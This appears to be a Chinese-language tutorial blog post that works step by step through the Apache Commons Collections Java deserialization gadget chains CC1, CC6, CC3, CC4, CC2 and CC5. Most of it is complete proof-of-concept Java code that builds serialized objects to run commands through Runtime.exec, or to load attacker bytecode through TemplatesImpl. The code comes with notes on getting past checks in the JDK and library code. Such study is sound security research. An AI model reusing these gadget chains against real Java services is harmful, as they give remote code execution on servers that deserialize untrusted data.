1 2 3 4 5 6 7 8 9 10 11 Runtime r = Runtime.getRuntime();InvokerTransformer invokerTransformer = new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" });HashMap<Object, Object> map = new HashMap <>(); map.put("key" , "value" ); Map<Object,Object> transformedmap = TransformedMap.decorate(map, null , invokerTransformer); Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" );Constructor annotationInvocationhdlConstructor = c.getDeclaredConstructor(Class.class,Map.class);annotationInvocationhdlConstructor.setAccessible(true ); Object o = annotationInvocationhdlConstructor.newInstance(Override.class, transformedmap);serialize(o); unserialize("ser.bin" );
入口应当就长这样,但是还有以下几个问题:
我们之前构造的transformedmap还不一定会执行setValue函数
Runtime.getRunTime()并不是一个可以序列化的类,他没有继承Serialize类
Annocation类中的readObject类有两个if判断需要绕过
我们先解决第二个问题,如何获取Runtime类
通过反射把Runtime转换为class对象,从而获取getRuntime方法->得到Runtime对象
1 2 3 4 5 Class c = Runtime.class;Method getRuntimeMethod = c.getMethod("getRuntime" ,null );Runtime r = (Runtime) getRuntimeMethod.invoke(null ,null );Method execMethod = c.getMethod("exec" , String.class);execMethod.invoke(r,"calc" );
但是想要执行还需要依靠InvokerTransformer类(命令执行类),所以需要改成下面的形式获取getRuntime、invoke方法
1 2 3 4 Method getRuntimeMethod = (Method)new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }).transform(Runtime.class);Runtime r = (Runtime)new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }).transform(getRuntimeMethod);new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" }).transform(r);
但是要这样循环调用不太现实,想到了ChainedTransformer的transform方法可以进行链式调用
构造函数:
transform函数:
也就是你传入一个Transformer数组,他会把里面的对象的transform函数都递归调用一遍,也就是我们把上面的new抄下来但是不用加.transform
1 2 3 4 5 6 7 8 Transformer [] transformers = new Transformer []{ new InvokerTransformer ("getMethod" ,new Class []{String .class ,Class [].class },new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object .class ,Object [].class },new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String .class },new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);chainedTransformer.transform (Runtime .class );
接下来把原来的代码中的invokeTransformer全部改成chainedTransformer
再从Annotation类入口进行完整的调用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 Transformer [] transformers = new Transformer []{ new InvokerTransformer ("getMethod" ,new Class []{String .class ,Class [].class },new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object .class ,Object [].class },new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String .class },new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); HashMap <Object , Object > map = new HashMap <>(); map.put ("key" , "value" ); Map <Object ,Object > transformedmap = TransformedMap .decorate (map, null , chainedTransformer); Class c = Class .forName ("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor annotationInvocationhdlConstructor = c.getDeclaredConstructor (Class .class ,Map .class ); annotationInvocationhdlConstructor.setAccessible (true ); Object o = annotationInvocationhdlConstructor.newInstance (Override .class , transformedmap); serialize (o); unserialize ("ser.bin" );
接下来我们解决第二个问题:两个if判断
但是memberType的判断为false,无法进入里面,我们来分析memType怎么变为非空
可以看到,memberValue是传入的键值对,对他进行getKey获取键name,在memberTypes查找key,没有则返回null,ok,那这个memberTypes是哪来的
我们看上面,他是从annotionType.memberTypes()方法读取
memberTypes是传入对象的成员变量,因为我们传入的是Override.class,而他里面是没有成员的,自然获取不到key
那么我们需要修改的有两个点:1.传入的对象改为Target 2.更改key为Target中的变量名字value
再次调试就发现成功走到了setValue函数
接下来分析setValue是否能成功让TransformedMap调用到同名的setValue
步入->
到了这一步,我们希望这个valueTransformer是chainedTransformer,这样就相当于我们上面自己写的这个:
然而他并不是,是Annotation…Proxy,没有办法传入Runtime.class,自然无法调用到Invoketransformer中的命令执行函数
这时候可以利用ConstantTransformer类,他的transform函数就是返回自身构造函数传进来的参数,这样就可以屏蔽掉他自己的影响,传入Runtime.class,保证递归调用的正常执行
1 2 3 4 Method getRuntimeMethod = (Method )new InvokerTransformer ("getMethod" ,new Class []{String .class ,Class [].class },new Object []{"getRuntime" ,null }).transform (Runtime .class );Runtime r = (Runtime )new InvokerTransformer ("invoke" ,new Class []{Object .class ,Object [].class },new Object []{null ,null }).transform (getRuntimeMethod);new InvokerTransformer ("exec" ,new Class []{String .class },new Object []{"calc" }).transform (r);
本来是这样递归调用的:在最外侧传入Runtime.class
1 2 3 4 5 6 7 Transformer [] transformers = new Transformer []{ new InvokerTransformer ("getMethod" ,new Class []{String .class ,Class [].class },new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object .class ,Object [].class },new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String .class },new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);chainedTransformer.transform (Runtime .class );
现在我们不用在外面传入Runtime.class,在里面加上一个ConstantTransformer
1 2 3 4 5 6 Transformer [] transformers = new Transformer []{ new ConstantTransformer (Runtime .class ), new InvokerTransformer ("getMethod" ,new Class []{String .class ,Class [].class },new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object .class ,Object [].class },new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String .class },new Object []{"calc" }) };
这样,我们就可以不用担心Proxy类的影响了
终于成功执行了TAT
ysmserial的实现
在chainedTransformer之后没有变化,在TransformedMap换成了LazyMap
这个里面的factory可控
1 2 3 public static Map decorate (Map map, Factory factory) { return new LazyMap (map, factory); }
再往上走要找到同名的get方法,有很多,我们就按照他的走,仍然是AnnocationInvokationHandler
这次首先在invoke函数调用
这里的memberValues仍然是之前用反射调用的构造函数传入
那么如何调用invoke呢,看我们写的基础知识:动态代理的InvocationHandler需要重写invoke方法
Java反序列化
1 2 3 4 5 6 @Override public Object invoke (Object proxy, Method method, Object[] args) throws Throwable { System.out.println("调用了" +method.getName()); method.invoke(user, args); return null ; }
也就是说,这个invoke会在Proxy(AnnotationInvocationHandler).xxx方法时自动调用,这个函数无所谓
可以利用反序列化时自动调用的readObject方法,本身(Annotation)作为一个Proxy用来代理Map(接口),然后这个代理的Proxy(Map)会在readObject里面随便调用一个函数,这样就能触发代理的invoke方法
OK,整条链子成立,我们再来细看invoke方法是否能走到get
通过上面的图,可以看到当method名字不等于equals而且里面没有任何参数才可以通过,那么我们的readObject里面有没有调用这样的方法呢,当然有
for (Map.Entry<String, Object> memberValue : memberValues.entrySet())
entrySet正是一个无参方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 public static void main (String [] args) throws IOException , NoSuchMethodException , InvocationTargetException , IllegalAccessException , ClassNotFoundException , InstantiationException { Transformer [] transformers = new Transformer []{ new ConstantTransformer (Runtime .class ), new InvokerTransformer ("getMethod" ,new Class []{String .class ,Class [].class },new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object .class ,Object [].class },new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String .class },new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); HashMap <Object , Object > map = new HashMap <>(); Map <Object ,Object > lazyMap = LazyMap .decorate (map, chainedTransformer); Class c = Class .forName ("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor annotationInvocationhdlConstructor = c.getDeclaredConstructor (Class .class ,Map .class ); annotationInvocationhdlConstructor.setAccessible (true ); InvocationHandler h =(InvocationHandler ) annotationInvocationhdlConstructor.newInstance (Override .class , lazyMap); Map mapProxy = (Map ) Proxy .newProxyInstance (LazyMap .class .getClassLoader (),new Class []{Map .class },h); Object o = annotationInvocationhdlConstructor.newInstance (Override .class , mapProxy); serialize (o); unserialize ("ser.bin" ); }
CC6! CC6的引入: 由于CC1只能适用于jdk1.8_65u,在之后的版本重写了readObject函数,我们构造的链子失效
那么有没有一种链子可以无视jdk版本的限制稳定使用呢
CC6对cc和jdk版本均无要求
更像是URLDNS链和CC1的结合,那么哪个类里面的hashCode调用了get呢
有的有的,他就是TiedMapEntry类
那么map是否可控呢
完全可控!
构造我们的代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 package org.example;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import org.apache.commons.collections.map.TransformedMap;import java.io.*;import java.lang.annotation.Target;import java.lang.reflect.*;import java.util.HashMap;import java.util.Map;public class CC6Test { public static void main (String[] args) throws IOException, ClassNotFoundException { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object, Object> map = new HashMap <>(); Map<Object,Object> lazyMap = LazyMap.decorate(map, chainedTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry (map, "key" ); HashMap<Object,Object> map2 = new HashMap <>(); map2.put(tiedMapEntry, "aaa" ); serialize(map2); unserialize("ser.bin" ); } public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); oos.writeObject(obj); oos.close(); } public static Object unserialize (String filename) throws IOException, ClassNotFoundException { ObjectInputStream ois = new ObjectInputStream (new FileInputStream (filename)); Object obj = ois.readObject(); ois.close(); return obj; } }
因为put方法会在序列化的时候调用hash->hashCode,需要用反射更改
1 2 3 4 static final int hash (Object key) { int h; return (key == null ) ? 0 : (h = key.hashCode()) ^ (h >>> 16 ); }
无论中间嵌套的LazyMap为空也好,tiedMapEntry也好,都能避免执行hashCode,那我们就对LazyMap进行替换吧
原理就是在serialize之前赋值的对象改为新建的ConstantTransformer,这样里面是空的,就可以绕过hashCode,之后再用反射改回chainedTransformer
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 public static void main (String[] args) throws IOException, ClassNotFoundException, IllegalAccessException, NoSuchFieldException { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object, Object> map = new HashMap <>(); Map<Object,Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer (1 )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, "aaa" ); HashMap<Object,Object> map2 = new HashMap <>(); map2.put(tiedMapEntry, "bbb" ); Class c = LazyMap.class; Field factorFields = c.getDeclaredField("factory" ); factorFields.setAccessible(true ); factorFields.set(lazyMap, chainedTransformer); serialize(map2); unserialize("ser.bin" ); }
然而反序列化并没有成功执行,我们调试进去看
序列化的时候进入到LazyMap.get()
发现这里放入了key:”aaa”,而有key反序列化时就不会走到下面的get方法,需要删掉
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 public class CC6Test { public static void main (String[] args) throws IOException, ClassNotFoundException, IllegalAccessException, NoSuchFieldException { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object, Object> map = new HashMap <>(); Map<Object,Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer (1 )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, "aaa" ); HashMap<Object,Object> map2 = new HashMap <>(); map2.put(tiedMapEntry, "bbb" ); lazyMap.remove("aaa" ); Class c = LazyMap.class; Field factorFields = c.getDeclaredField("factory" ); factorFields.setAccessible(true ); factorFields.set(lazyMap, chainedTransformer); serialize(map2); unserialize("ser.bin" ); }
成功执行
CC3 从TemplatesImpl类到代码执行 这条链子和之前的不同,主要通过加载任意类实现攻击
基础知识见类的动态加载
主要通过defineClass进行加载(有很多defineClass,我们要的是对name可控的)
protected在实际利用的时候肯定不能通过反射调用,那我们需要找到一个public的同名函数,比如这个
他是一个default类,只能由自己调用,我们看看是那个函数调用了
可以看到仍然是一个私有函数,那我们接着找这个defineTransletClasses的Public方法
在这里我们明确找函数的一个原则:最好能自带初始化newInstance()方法,这样我们就不用再去考虑对初始化的调用,运气很好,我们找到了
这仍然是一个private属性,我们需要找一个public属性的同名函数getTransletInstance
这是一个public方法,找到这里就可以停手了
整体的调用链找完,我们再来看函数的调用细节
1 2 TemplatesImpl templates = new TemplatesImpl ();templates.newTransformer();
进入newTransformer,目标调用getTransletInstance,无须传参
进入getTransletInstance,要求_name非空
进入defineTransletClasses,需要保证_bytecodes非空,run()中的_tfactory非空防止空指针报错
由于可以序列化,直接通过反射更改值即可
_bytecodes是一个二维数组private byte[][] _bytecodes = null;
但是defineClass接受的是一个一维数组,在for循环逐个取出调用,那我们只需要在二维数组传一个变量即可
1 2 3 Class defineClass (final byte [] b) { return defineClass(null , b, 0 , b.length); }
Test.class
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 package org.example;import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import java.io.IOException;public class Test extends AbstractTranslet { static { try { Runtime.getRuntime().exec("calc" ); } catch (IOException e) { throw new RuntimeException (e); } } }
这个变量是一个transient变量,无法反射赋值,那他肯定在readObject时赋值
反序列化时会自动赋值,那我们暂且利用反射赋值看看能不能运行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public static void main (String[] args) throws TransformerConfigurationException, NoSuchFieldException, IllegalAccessException, IOException { TemplatesImpl templates = new TemplatesImpl (); Class tc = templates.getClass(); Field nameField = tc.getDeclaredField("_name" ); nameField.setAccessible(true ); nameField.set(templates, "aaa" ); Field bytecodesField = tc.getDeclaredField("_bytecodes" ); bytecodesField.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D:\\CTF\\Test.class" )); byte [][] codes = {code}; bytecodesField.set(templates, codes); Field tfactoryField = tc.getDeclaredField("_tfactory" ); tfactoryField.setAccessible(true ); tfactoryField.set(templates, new TransformerFactoryImpl ()); templates.newTransformer(); }
报错空指针,调试一下看看是哪出了问题
可以看到上面的全部成功执行,但是下面有个空指针_auxClasses,那我们有两条路可选
给_auxClasses赋值
让上面superClass的名字等于ABSTRACT_TRANSLET,ABSTRACT_TRANSLET
我们接着看下面,如果_transletIndex < 0会报错,而我们现在的值是-1,所以方法1淘汰
1 2 private static String ABSTRACT_TRANSLET = "com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet" ;
那让我们的Test类继承AbstractTranslet即可,并且要实现里面的所有抽象方法
只有两个transform
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 package org.example;import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import java.io.IOException;public class Test extends AbstractTranslet { static { try { Runtime.getRuntime().exec("calc" ); } catch (IOException e) { throw new RuntimeException (e); } } @Override public void transform (DOM document, SerializationHandler[] handlers) throws TransletException { } @Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } }
重新编译,成功执行
到这里我们就实现了链子的后半段,只要能调用到TemplatesImpl()对象,就像等于可以任意代码执行
上面最后一步调用templates.newTransformer();,接着利用cc6的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 Transformer[] transformers = new Transformer []{ new ConstantTransformer (templates), new InvokerTransformer ("newTransformer" ,null ,null ), }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object, Object> map = new HashMap <>(); Map<Object,Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer (1 )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, "aaa" ); HashMap<Object,Object> map2 = new HashMap <>(); map2.put(tiedMapEntry, "bbb" ); lazyMap.remove("aaa" ); Class c = LazyMap.class; Field factorFields = c.getDeclaredField("factory" ); factorFields.setAccessible(true ); factorFields.set(lazyMap, chainedTransformer); serialize(map2); unserialize("ser.bin" );
也可以利用成功
现在相当于从最后两步起手往前找,接着找newTransformer的同名函数
但是这几个类不能序列化(不能出现在代码中),那我们就不能传参数,只能通过获取构造函数进行变量的赋值
最终锁定最后一个TrAXFilter
他的构造函数刚好是获取templates并在构造函数里面直接调用了newTransformer!!!
接下来我们的目标就是获取这个类的构造函数,并且传参构造好的TemplatesImpl
那有什么办法能获取一个类的构造函数呢?CC3的链子告诉我们有InstantiateTransformer这个类
他的transform函数能获取到构造函数并在newInstance调用
他的构造函数传入你想要TrAX构造函数的参数类型和TrAX构造函数的参数,
看向TrAx类的构造函数,传入的是一个Templates对象,像下面这样
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});
OK,传入之后再去调用他的transform方法,这个方法需要传入所需构造函数的类的原型(TrAXFilter.class )
1 2 InstantiateTransformer instantiateTransformer = new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates});instantiateTransformer.transform(TrAXFilter.class);
那到这里代码已经可以执行了,我们做好了倒数3步
那之前的就可以接着用CC1前半段(Proxy那个)去调用instantiateTransformer.transform(TrAXFilter.class);
但是还记得吗,CC1有一个老毛病,无法直接传入这个TrAXFilter.class,
当时我们传入Runtime.class就是这么做的!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 public static void main (String[] args) throws TransformerConfigurationException, NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException { TemplatesImpl templates = new TemplatesImpl (); Class tc = templates.getClass(); Field nameField = tc.getDeclaredField("_name" ); nameField.setAccessible(true ); nameField.set(templates, "aaa" ); Field bytecodesField = tc.getDeclaredField("_bytecodes" ); bytecodesField.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D:\\CTF\\Test.class" )); byte [][] codes = {code}; bytecodesField.set(templates, codes); Field tfactoryField = tc.getDeclaredField("_tfactory" ); tfactoryField.setAccessible(true ); tfactoryField.set(templates, new TransformerFactoryImpl ()); InstantiateTransformer instantiateTransformer = new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates}); Transformer[] transformers = new Transformer []{ new ConstantTransformer (TrAXFilter.class), instantiateTransformer }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object, Object> map = new HashMap <>(); Map<Object,Object> lazyMap = LazyMap.decorate(map, chainedTransformer); Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor annotationInvocationhdlConstructor = c.getDeclaredConstructor(Class.class,Map.class); annotationInvocationhdlConstructor.setAccessible(true ); InvocationHandler h = (InvocationHandler) annotationInvocationhdlConstructor.newInstance(Override.class, lazyMap); Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),new Class []{Map.class},h); Object o = annotationInvocationhdlConstructor.newInstance(Override.class, mapProxy); serialize(o); unserialize("ser.bin" ); }
注意:
这段代码在反序列化的时候可以注释掉,因为在readObject里面自动创建了
CC4 Column collections ver 4.0
在cc4中代码进行了修复
我们从ChainedTransformer的transform方法这里往前,后半段不变
查找可以利用的transform方法,最后在TransformingComparator类中找到
他满足可序列化而且compare方法较为常见,适合用同名函数调用
ta的transform方法
1 2 3 4 5 public int compare (final I obj1, final I obj2) { final O value1 = this .transformer.transform(obj1); final O value2 = this .transformer.transform(obj2); return this .decorated.compare(value1, value2); }
接着找哪里的readObject调用了compare方法,这里找到的是优先队列PriorityQueue类
他的readObject调用了heapify函数
1 2 3 4 private void heapify () { for (int i = (size >>> 1 ) - 1 ; i >= 0 ; i--) siftDown(i, (E) queue[i]); }
1 2 3 4 5 6 private void siftDown (int k, E x) { if (comparator != null ) siftDownUsingComparator(k, x); else siftDownComparable(k, x); }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 private void siftDownUsingComparator (int k, E x) int half = size >>> 1 ; while (k < half) { int child = (k << 1 ) + 1 ; Object c = queue[child]; int right = child + 1 ; if (right < size && comparator.compare ((E) c, (E) queue[right]) > 0 ) c = queue[child = right]; if (comparator.compare (x, (E) c) <= 0 ) break ; queue[k] = c; k = child; } queue[k] = x; }
最后在siftDownUsingComparator找到compare方法
之所以CC3没有这条链子,是因为CCver3的TransformingComparator没有继承Serialize
那先把之前后半段的代码粘贴
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public static void main (String[] args) throws TransformerConfigurationException, NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException { TemplatesImpl templates = new TemplatesImpl (); Class tc = templates.getClass(); Field nameField = tc.getDeclaredField("_name" ); nameField.setAccessible(true ); nameField.set(templates, "aaa" ); Field bytecodesField = tc.getDeclaredField("_bytecodes" ); bytecodesField.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D:\\CTF\\Test.class" )); byte [][] codes = {code}; bytecodesField.set(templates, codes); InstantiateTransformer instantiateTransformer = new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates}); Transformer[] transformers = new Transformer []{ new ConstantTransformer (TrAXFilter.class), instantiateTransformer }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); }
接下来按照刚刚的分析,new一个TreansformingComparator,并给他的transformer传参
1 TransformingComparator transformingComparator = new TransformingComparator (chainedTransformer);
PriorityQueue中需要给comparator赋值transformingComparator
构造函数
1 PriorityQueue priorityQueue = new PriorityQueue (transformingComparator);
按理说逻辑已经写好,进行序列化和反序列化即可
然而无事发生…
调试发现
走到heapify这步有一个右移一位操作,我们的size为0,右移后还是0,减1后进不去循环,所以要改变size的值为2,右移一位变成1即可进入
对于优先队列,可以通过add添加元素
1 2 priorityQueue.add(1 ); priorityQueue.add(2 );
然而再执行的时候报错了
报错的原因是add方法也去调用了compare函数,和URLDNS链一样,在序列化的时候就触发了transform
还有一个报错的原因是当时的_tfactory需要在反序列化时自动赋值,所以需要暂时加上
1 2 3 4 Field tfactoryField = tc.getDeclaredField("_tfactory" );tfactoryField.setAccessible(true ); tfactoryField.set(templates, new TransformerFactoryImpl ()); templates.newTransformer();
这样本地就成功执行了,注意这里没有利用序列化
上述问题的解决方法仍然是add之前传入一个没用的ConstantTransformer,add之后改回来
1 2 3 4 5 Class c = transformingComparator.getClass();Field field = c.getDeclaredField("transformer" );field.setAccessible(true ); field.set(transformingComparator,chainedTransformer);
Poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 public static void main (String[] args) throws TransformerConfigurationException, NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException { TemplatesImpl templates = new TemplatesImpl (); Class tc = templates.getClass(); Field nameField = tc.getDeclaredField("_name" ); nameField.setAccessible(true ); nameField.set(templates, "aaa" ); Field bytecodesField = tc.getDeclaredField("_bytecodes" ); bytecodesField.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D:\\CTF\\Test.class" )); byte [][] codes = {code}; bytecodesField.set(templates, codes); InstantiateTransformer instantiateTransformer = new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates}); Transformer[] transformers = new Transformer []{ new ConstantTransformer (TrAXFilter.class), instantiateTransformer }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); TransformingComparator transformingComparator = new TransformingComparator (new ConstantTransformer <>(1 )); PriorityQueue priorityQueue = new PriorityQueue (transformingComparator); priorityQueue.add(1 ); priorityQueue.add(2 ); Class c = transformingComparator.getClass(); Field field = c.getDeclaredField("transformer" ); field.setAccessible(true ); field.set(transformingComparator,chainedTransformer); unserialize("ser.bin" ); }
CC2! Column collections ver 4.0
未用到数组!
和CC4不同的点在于,直接使用InvokeTransformer调用TemplatesImpl的newTransformer方法,不走ChainedTransformer,这样就会没有ConstantTransformer来传参,需要在add处传templates,这样依旧会造成之前的问题,所以接着用反射
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 public static void main (String[] args) throws TransformerConfigurationException, NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException { TemplatesImpl templates = new TemplatesImpl (); Class tc = templates.getClass(); Field nameField = tc.getDeclaredField("_name" ); nameField.setAccessible(true ); nameField.set(templates, "aaa" ); Field bytecodesField = tc.getDeclaredField("_bytecodes" ); bytecodesField.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D:\\CTF\\Test.class" )); byte [][] codes = {code}; bytecodesField.set(templates, codes); InvokerTransformer<Object, Object> invokerTransformer = new InvokerTransformer <>("newTransformer" , new Class [0 ], new Object [0 ]); TransformingComparator transformingComparator = new TransformingComparator (new ConstantTransformer (1 )); PriorityQueue priorityQueue = new PriorityQueue (transformingComparator); priorityQueue.add(templates); priorityQueue.add(templates); Class c = transformingComparator.getClass(); Field field = c.getDeclaredField("transformer" ); field.setAccessible(true ); field.set(transformingComparator,invokerTransformer); serialize(priorityQueue); unserialize("ser.bin" ); }
CC5 接下来讲的CC5和CC7其实都是在CC6的基础上修改了一些地方而已
其实也就2个地方不同BadAttributeValueExpException.readObject->TiedMapEntry.toString(),就前面这2个地方和CC6略微有所不同,后半部分大部分完全一致
在BadAttributeValueExpException的readObject中调用了valObj的toString:TiedMapEntry.toString
这里只需要反射获取val属性,修改为TiedMapEntry即可,之后进入了TiedMapEntry.toString:
进入getvalue:
调用LazyMap.get,接下来一样的流程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import javax.management.BadAttributeValueExpException;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Map;public class CC5 { public static void main (String[] args) throws ClassNotFoundException, IllegalAccessException, NoSuchFieldException { Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] {String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }), new InvokerTransformer ("invoke" , new Class [] {Object.class, Object[].class }, new Object [] { null , new Object [0 ] }), new InvokerTransformer ("exec" , new Class [] { String.class}, new String [] {"calc.exe" }), }; Transformer transformerChain = new ChainedTransformer (transformers); Map innerMap = new HashMap (); Map lazymap = LazyMap.decorate(innerMap, transformerChain); TiedMapEntry tiedmap = new TiedMapEntry (lazymap,123 ); BadAttributeValueExpException poc = new BadAttributeValueExpException (1 ); Field val = Class.forName("javax.management.BadAttributeValueExpException" ).getDeclaredField("val" ); val.setAccessible(true ); val.set(poc,tiedmap); try { ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream ("./cc5.bin" )); outputStream.writeObject(poc); outputStream.close(); ObjectInputStream inputStream = new ObjectInputStream (new FileInputStream ("./cc5.bin" )); inputStream.readObject(); }catch (Exception e) { e.printStackTrace(); } } }
CC7 CC7也大同小异
